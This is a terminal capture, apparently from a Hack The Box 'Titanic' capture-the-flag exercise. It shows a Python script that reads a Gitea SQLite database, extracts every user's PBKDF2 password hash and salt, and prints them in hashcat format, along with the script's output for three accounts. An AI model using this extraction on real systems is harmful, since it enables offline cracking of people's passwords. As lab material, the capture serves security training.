 ❯ python3 gitea2hashcat.py ../content/_home_developer_gitea_data_gitea_gitea.db
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
liandd:sha256:50000:Ejud5R/05v8+Jz2FEEibxg==:smIP3azSpMKGgU33XOdFxkW+W6LAeEA5po6+tSTkNwGy64df4GaeM5IejIw3l4mql2k=
❯ cat gitea2hashcat.py
File: gitea2hashcat.py
1 import sqlite3
2 import base64
3 import sys
4
5 if len(sys.argv) != 2:
6     print("Usage: python3 gitea3hashcat.py <gitea.db>")
7     sys.exit(1)
8
9 try:
10     con = sqlite3.connect(sys.argv[1])
11     cursor = con.cursor()
12     cursor.execute("SELECT name,passwd_hash_algo,salt,passwd FROM user")
13     for row in cursor.fetchall():
14         if "pbkdf2" in row[1]:
15             algo, iterations, keylen = row[1].split("$")
16             algo = "sha256"
17             name = row[0]
18         else:
19             raise Exception("Unknown Algorithm")
20         salt = bytes.fromhex(row[2])
21         passwd = bytes.fromhex(row[3])
22         salt_b64 = base64.b64encode(salt).decode("utf-8")
23         passwd_b64 = base64.b64encode(passwd).decode("utf-8")
24         print(f"{name}:{algo}:{iterations}:{salt_b64}:{passwd_b64}")
25 except Exception as e:
26     print(f"Error: {e}")
27     sys.exit(1)
ian ~/Desktop/ian/HTB/Titanic/exploits ❯